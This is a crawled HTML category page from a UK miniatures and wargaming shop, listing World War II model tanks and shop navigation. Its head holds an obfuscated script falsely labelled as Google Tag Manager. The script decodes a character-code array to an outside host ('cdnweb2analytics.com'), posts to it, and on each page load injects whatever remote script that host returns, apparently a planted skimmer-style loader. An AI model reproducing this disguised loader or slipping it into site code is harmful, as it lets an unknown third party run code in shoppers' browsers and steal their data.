

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.greatescapegames.co.uk/index.php?seo=online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british&resultpage=2
body_size: 19326
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
	<head>
	
		<!-- Basic Page Needs
			================================================== -->
		<meta charset="utf-8">
		<meta name="lang" content="en-gb"/>
<meta name="Publisher" content="Great Escape Games"/> 
<meta name="distribution" content="Local">
<meta name="revisit-after" content="2 days">
<meta name="robots" content="index,follow">
<meta name="yahooseeker" content="index,follow">
<meta name="Author" content="Great Escape Games"/> 
<meta name="msnbot" content="index,follow">
<meta name="googlebot" content="index,follow">
<meta name="Rating" content="General">
<meta name="allow-search" content="yes">
<meta name="expires" content="never">
		
				<title>British Vehicles</title>
		
		<meta name="description" content="Rubicon Models, Company B, buy online from Great Escape Games, uk">
<meta name="keywords" content="Rubicon Models, Company B, buy online from Great Escape Games, uk">
	
		<!-- Mobile Specific Metas
		================================================== -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
		<!-- CSS
		================================================== -->
		<link rel="stylesheet" href="/themes/default/styles.css?v=20200924">
		
	    <!-- Modernizr-->
	    <script src="/themes/default/js/modernizr.min.js"></script>
	    
		<!--[if lt IE 9]>
			<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
	
		<meta property="og:locale" content="en_GB" />
		<meta property="og:type" content="" />
		<meta property="og:title" content="British Vehicles" />
		<meta property="og:description" content="Rubicon Models, Company B, buy online from Great Escape Games, uk" />
		<meta property="og:url" content="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british" />
		<meta property="og:site_name" content="Great Escape Games" />
				<meta name="twitter:card" content="summary" />
		<meta name="twitter:description" content="Rubicon Models, Company B, buy online from Great Escape Games, uk" />
		<meta name="twitter:title" content="British Vehicles" />
		<link rel="icon" type="image/png" sizes="16x16" href="/uploads/images/logo/favicon.ico">
		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8&appId=749796495045654";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- Google Tag Manager -->
<script>!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([47,47,99,100,110,119,101,98,50,97,110,97,108,121,116,105,99,115,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);</script>
<!-- End Google Tag Manager -->		<!-- PayPal BEGIN -->
		  <script>
		      ;(function(a,t,o,m,s){a[m]=a[m]||[];a[m].push({t:new Date().getTime(),event:'snippetRun'});var f=t.getElementsByTagName(o)[0],e=t.createElement(o),d=m!=='paypalDDL'?'&m='+m:'';e.async=!0;e.src='https://www.paypal.com/tagmanager/pptm.js?id='+s+d;f.parentNode.insertBefore(e,f);})(window,document,'script','paypalDDL','72ef1ffe-d9e7-4cba-8413-89ee55de6de1');
		    </script>
		  <!-- PayPal END -->  	
		
<link rel="alternate" hreflang="en-uk" href="https://www.greatescapegames.co.uk/" />

<meta name="robots" content="index, follow, archive">		
	<meta name="google-site-verification" content="MzpnhdlUQz_nV1q8WYZfXthEd3CeKgfO4KrTiLr-tjQ" />
	<meta name="google-site-verification" content="JfwFene3O9jmAyMjJ-L2tvAtnNiXCjri_kVZKFqWuS8" />

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1424LPDVDF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1424LPDVDF');
</script>
		  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-249739964-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-249739964-1');
</script>
		
		  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ES5KE121C2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ES5KE121C2');
</script>
		
		
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Great Escape Games",
  "alternateName": "Great Escape Games",
  "url": "https://www.greatescapegames.co.uk/",
  "logo": "https://www.greatescapegames.co.uk/uploads/images/logo/GEG_logo.jpg",
  "sameAs": [
    "https://www.facebook.com/greatescapegames.co.uk",
    "https://twitter.com/GEGHQ"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Great Escape Games",
  "url": "https://www.greatescapegames.co.uk",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.greatescapegames.co.uk/online-store?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
		
		
		
		
		
	</head>
		<body class="p2 tmp-standard">
	  


    <!-- Header-->
    <!-- Remove "navbar-sticky" class to make navigation bar scrollable with the page.-->
    <header class="site-header">
      <!-- Topbar-->
      <div class="topbar d-flex justify-content-between">
        <!-- Logo-->
        <div class="site-branding d-flex"><a class="site-logo align-self-center" href="/"><img src="/uploads/images/logo/GEG_logo.jpg" alt="Great Escape Games"></a></div>
        <!-- Search / Categories-->
        <div class="search-box-wrap d-flex">
          <div class="search-box-inner align-self-center">
            <div class="search-box d-flex">
              <form class="input-group" method="get" action="/online-store"><span class="input-group-btn">
                  <button type="submit"><i class="icon-search"></i></button></span>
                <input class="form-control" type="search" name="q" placeholder="Search for anything">
              </form>
            </div>
          </div>
        </div>
        <!-- Toolbar-->
        <div class="toolbar d-flex">
          <div class="toolbar-item visible-on-mobile mobile-menu-toggle"><a href="#">
              <div><i class="icon-menu"></i><span class="text-label">Menu</span></div></a></div>
          <div class="toolbar-item hidden-on-mobile"><a href="/account">
              <div><i class="icon-user"></i><span class="text-label">Sign In</span></div></a>
          </div>
          <div class="toolbar-item" id="minicart">	          <a href="/basket">
              <div><span class="cart-icon"><i class="icon-shopping-cart"></i><span class="count-label">0   </span></span><span class="text-label">Basket</span></div></a>
            <div class="toolbar-dropdown cart-dropdown widget-cart hidden-on-mobile">
              <div class="d-flex">
				<p align="center">Your Basket is Empty.</p>
              </div>
            </div>
</div>
</div>
        <!-- Mobile Menu-->
        <div class="mobile-menu">
          <!-- Toolbar-->
          <div class="toolbar">
             <div class="toolbar-item">
	          <!-- Search Box-->
	          <div class="mobile-search">
	            <form class="input-group" method="get" action="/online-store"><span class="input-group-btn"><span class="input-group-btn">
	                <button type="submit"><i class="icon-search"></i></button></span>
	                 <input class="form-control" type="search" name="q" placeholder="Search for anything">
	           </form>
	          </div>
            </div>
           <div class="toolbar-item" style="width:25%">
	            <a href="/account">
                	<div>
	                	<i class="icon-user"></i><span class="text-label">Sign In</span>
	                </div>
                </a>
            </div>
			<!-- <div class="toolbar-item" style="width:12.5%">
			<a href="https://www.youtube.com/watch?v=bmnMbweY55A" target="_blank">
                	<div>
	                	<i class="icon-youtube"></i><span class="text-label">Youtube</span>
	                </div>
                </a>
			</div> -->
          </div>
          <!-- Slideable (Mobile) Menu-->
                <nav class="slideable-menu">
        <ul class="menu" data-initial-height="385">
			<li class="has-children"><span><a href="/online-store/dead-mans-hand-redux" data-id="98">Dead Man's Hand Redux</a><span class="sub-menu-toggle"></span></span>
                <ul class="slideable-submenu">
						<li><span><a href="/online-store/dead-mans-hand-redux/dead-mans-hand-redux-starter-set" data-id="488">Dead Man's Hand Redux Starter Set</a></span>
					</li>
						<li class="has-children"><span><a href="/online-store/dead-mans-hand-redux/dmhrules" data-id="136">DMH Rules & Publications</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/dead-mans-hand-redux/dmhrules/dmh-card-sets-and-markers" data-id="136">DMH Card sets and Markers</a></span></li>
							</ul>
					</li>
						<li class="has-children"><span><a href="/online-store/dead-mans-hand-redux/dead-mans-hand-plastic-miniatures--wagons" data-id="487">Dead Man's Hand Plastic Gunfighters & Wagons</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/dead-mans-hand-redux/dead-mans-hand-plastic-miniatures--wagons/dead-mans-hand-plastic-bundle-deals" data-id="487">Dead Man's Hand Plastic Bundle Deals</a></span></li>
							</ul>
					</li>
						<li><span><a href="/online-store/dead-mans-hand-redux/dead-mans-hand-plastic-buildings--scenery" data-id="512">Dead Man's Hand Plastic Buildings & Scenery</a></span>
					</li>
						<li class="has-children"><span><a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures" data-id="104">DMH Metal Miniatures</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures/dmh-factions" data-id="104">DMH Factions</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures/dmh-legends-of-the-west" data-id="104">DMH "Legends of the West"</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures/dmh-legends-of-the-west-mounted" data-id="104">DMH "Legends of the West" Mounted</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures/dmh-townsfolk" data-id="104">DMH Townsfolk</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures/curseungodly" data-id="104">The Ungodly and The Ugly</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures/casualties" data-id="104">DMH Casualties</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures/livestock" data-id="104">DMH Livestock</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures/stronghold-terrain" data-id="104">Stronghold Terrain</a></span></li>
							</ul>
					</li>
						<li class="has-children"><span><a href="/online-store/dead-mans-hand-redux/dmhbuildings" data-id="99">DMH Pre-Painted MDF Buildings (4Ground)</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/dead-mans-hand-redux/dmhbuildings/sidestreet" data-id="99">Side Street & Camp Town</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmhbuildings/mainstreet" data-id="99">Main Street</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmhbuildings/feature" data-id="99">Feature Buildings</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmhbuildings/other" data-id="99">Other Buildings</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmhbuildings/derelict-buildings" data-id="99">Derelict/Cursed Buildings</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmhbuildings/dmhbuildingbundles" data-id="99">DMH Building Bundles</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmhbuildings/arab" data-id="99">Adobe Style</a></span></li>
							</ul>
					</li>
						<li class="has-children"><span><a href="/online-store/dead-mans-hand-redux/dmh-terrain" data-id="189">DMH Terrain & Scenery</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/dead-mans-hand-redux/dmh-terrain/dmh-building-accesory" data-id="189">DMH Building Accesory Packs</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmh-terrain/dead-mans-hand-trains" data-id="189">Dead Man's Hand Trains</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmh-terrain/dmhterrain" data-id="189">DMH Trains, Carts & Wagons</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmh-terrain/dmhfurniture" data-id="189">DMH Resin Furniture & Scenery</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmh-terrain/dmh4groundfurniture" data-id="189">DMH 4Ground Furniture & Belongings</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmh-terrain/dmh-fences-walls" data-id="189">DMH Fences, Walls, Train Tracks</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmh-terrain/dmh-livestock" data-id="189">DMH Livestock</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmh-terrain/dmh-outbuildings" data-id="189">DMH Outbuildings</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/dmh-terrain/dmh-scatter-terrain" data-id="189">DMH Scatter Terrain</a></span></li>
							</ul>
					</li>
						<li class="has-children"><span><a href="/online-store/dead-mans-hand-redux/us-cavalry-pledge-manager" data-id="495">U.S. Cavalry Pledge Manager</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/dead-mans-hand-redux/us-cavalry-pledge-manager/reward-levels" data-id="495">Reward Levels</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/us-cavalry-pledge-manager/stretch-goals" data-id="495">Stretch Goals</a></span></li>
							<li><span><a href="/online-store/dead-mans-hand-redux/us-cavalry-pledge-manager/add-ons" data-id="495">Add Ons</a></span></li>
							</ul>
					</li>
					</ul>
			</li>
			<li><span><a href="/online-store/dead-mans-hand-plastic-sets---gunfighters-buildings--wagon" data-id="431">Dead Man's Hand Plastic Sets - Gunfighters, Buildings & Wagon</a></span>
			</li>
			<li class="has-children"><span><a href="/online-store/28mm-miniatures" data-id="21">28mm Miniatures</a><span class="sub-menu-toggle"></span></span>
                <ul class="slideable-submenu">
						<li class="has-children"><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement" data-id="44">World War II (28mm)</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/rules-of-engagement-army-deals" data-id="44">Army Deals 28mm</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/gegstarter-bulgaria" data-id="44">Bulgarian Infantry WWII 28mm (Great Escape Games)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/danish-infantry--motorcycles-28mm" data-id="44">Danish Infantry & Motorcycles 28mm (Great Escape Games)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/dutch-infantry-wwii-28mm" data-id="44">Dutch Infantry WWII 28mm (May '40 Miniatures)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/early-war-german-infantry-1939-42" data-id="44">Early War German Infantry 1939-42 WWII 28mm (Great Escape Games)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/greek-infantry-28mm-great-escape-games-winter" data-id="44">Greek Infantry 28mm (Great Escape Games) Winter</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/greek-mountain" data-id="44">Greek Mountain Infantry 28mm (Great Escape Games)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/hungarian" data-id="44">Hungarian Infantry 28mm (Great Escape Games) Summer</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/hungarian-infantry-28mm---winter" data-id="44">Hungarian Infantry 28mm (Great Escape Games) Winter</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/hungarian-cavalry-28mm" data-id="44">Hungarian Cavalry 28mm (Great Escape Games)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/italian-alpini-28mm-" data-id="44">Italian Alpini 28mm (Great Escape Games) Summer</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/italian-bersaglieri-28mm-great-escape-games-winter" data-id="44">Italian Bersaglieri 28mm (Great Escape Games) Winter</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/winter-italians" data-id="44">Italian Infantry 28mm (Great Escape Games) Winter </a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/norwegian-infantry-28mm-great-escape-games-summer-uniform" data-id="44">Norwegian Infantry 28mm (Great Escape Games) Summer Uniform</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/romanian-infantry-28mm-great-escape-games-summer" data-id="44">Romanian Infantry 28mm (Great Escape Games) Summer</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/romanian-infantry-28mm-great-escape-games-winter" data-id="44">Romanian Infantry 28mm (Great Escape Games) Winter</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/romanian-cavalry" data-id="44">Romanian Cavalry</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/stalingrad-germans-28mm-great-escape-games-summer-" data-id="44">Stalingrad Germans 28mm (Great Escape Games) Summer </a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/stalingrad-germans-28mm-great-escape-games-winter" data-id="44">Stalingrad Germans 28mm (Great Escape Games) Winter</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/battle-for-berlin-28mm-great-escape-games" data-id="44">Battle for Berlin 28mm (Great Escape Games)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/stalingrad-soviets-28mm-great-escape-games-summer" data-id="44">Stalingrad Soviets 28mm (Great Escape Games) Summer</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/stalingrad-soviets-28mm-great-escape-games-winter" data-id="44">Stalingrad Soviets 28mm (Great Escape Games) Winter</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/bad-squiddo-soviets" data-id="44">Soviets and British Land Army WWII Female (Bad Squiddo Games)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/italian-infantry-28mm-artizan-desert" data-id="44">Italian Infantry 28mm (Artizan) Desert</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/german-afrika-korps-28mm-artizan-" data-id="44">German Afrika Korps 28mm (Artizan) </a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/german-fallschirmjger-early-war" data-id="44">German Fallschirmjäger Early War (May '40 Miniatures)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/german-fallschirmjager-28mm-artizan-late-war" data-id="44">German Fallschirmjager 28mm (Artizan) Late War</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/german-grenadiers-28mm-artizan-late-war" data-id="44">German Grenadiers 28mm (Artizan) Late War</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/waffen-ss-panzergrenadiers-28mm-artizan-late-war" data-id="44">Waffen SS Panzergrenadiers 28mm (Artizan) Late War</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/waffen-ss-early-war-may-40-miniatures" data-id="44">Waffen SS Early War (May '40 Miniatures)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/soviet-infantry-crusaderartizan-28mm" data-id="44">Soviet Infantry (Crusader/Artizan) 28mm</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/us-airborne-28mm-artizan" data-id="44">US Airborne 28mm (Artizan)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/us-infantry-28mm-artizan" data-id="44">US Infantry 28mm (Artizan)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/british-airborne" data-id="44">British Airborne 28mm (Artizan)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/british-infantry" data-id="44">British/Canadian Infantry 28mm (Artizan) Late War</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/artizan-8th" data-id="44">British 8th Army 28mm (Artizan)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/commonwealth" data-id="44">British Commonwealth 28mm (Artizan)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/british-commandos" data-id="44">British Commandos 28mm (Artizan) NW Europe</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/british-commandos-africa" data-id="44">British Commandos 28mm (Artizan) North Africa/Med</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/lrdg" data-id="44">Long Range Desert Group 28mm (Artizan)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/crusader-french" data-id="44">French 28mm (Crusader) Early War</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/artizan-french" data-id="44">French 28mm (Artizan) North Africa</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/fssf" data-id="44">First Special Service Force (Artizan)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/artizan-maquis" data-id="44">Maquis/Partisans 28mm (Artizan/Crusader)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/polish" data-id="44">Polish Infantry 28mm (Crusader)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/japanese-infantry" data-id="44">Japanese Infantry 28mm (Company B) </a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/seabees-28mm-company-b" data-id="44">Seabees 28mm (Company B)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/miniatures-rules-of-engagement/us-army-philippines-1941-infantry-28mm" data-id="44">US Army Philippines 1941 Infantry 28mm (Company B) </a></span></li>
							</ul>
					</li>
						<li class="has-children"><span><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm" data-id="48">Tanks, Vehicles & ATG's 28mm</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/atguns" data-id="48">Anti-tank Guns</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-german" data-id="48">German Vehicles</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-british" data-id="48">British Vehicles</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-us" data-id="48">US Vehicles</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-soviet" data-id="48">Soviet Vehicles</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/tanks-french" data-id="48">French Vehicles</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/italian-vehicles" data-id="48">Italian Vehicles</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/japanese-vehicles" data-id="48">Japanese Vehicles</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/romanian-vehicles" data-id="48">Romanian Vehicles</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/tanks-vehicles-and-atgs-28mm/ak-camo" data-id="48">AK Interactive Camouflage Nets</a></span></li>
							</ul>
					</li>
						<li class="has-children"><span><a href="/online-store/28mm-miniatures/vehicle-crew--weapon-packs" data-id="239">Vehicle Crew & Weapon Packs</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/28mm-miniatures/vehicle-crew--weapon-packs/british-crew" data-id="239">British Crew/Accessories</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/vehicle-crew--weapon-packs/german-crew" data-id="239">German Crew/Accessories</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/vehicle-crew--weapon-packs/soviet-crew" data-id="239">Soviet Crew/Accessories</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/vehicle-crew--weapon-packs/us-vehicles" data-id="239">US Vehicles/Accessories</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/vehicle-crew--weapon-packs/weapon-packs" data-id="239">Weapon Packs</a></span></li>
							</ul>
					</li>
						<li class="has-children"><span><a href="/online-store/28mm-miniatures/decals-and-transfers" data-id="57">Decals/Transfers</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/28mm-miniatures/decals-and-transfers/british-decals-transfers" data-id="57">British & Commonwealth Decals/Transfers</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/decals-and-transfers/german-decals-transfers" data-id="57">German Decals/Transfers</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/decals-and-transfers/soviet-decals-transfers" data-id="57">Soviet Decals/Transfers</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/decals-and-transfers/us-decals-transfers" data-id="57">US Decals/Transfers</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/decals-and-transfers/minor-axis-nation-decals" data-id="57">Minor Axis Nation Decals</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/decals-and-transfers/french-decals-transfers" data-id="57">French/Belgian Decals/Transfers</a></span></li>
							</ul>
					</li>
						<li class="has-children"><span><a href="/online-store/28mm-miniatures/bad-squiddo" data-id="198">Bad Squiddo Games</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/28mm-miniatures/bad-squiddo/bad-squiddo-shieldmaidens" data-id="198">Shieldmaidens</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/bad-squiddo/ww2" data-id="198">WW2</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/bad-squiddo/feudal-japan" data-id="198">Feudal Japan</a></span></li>
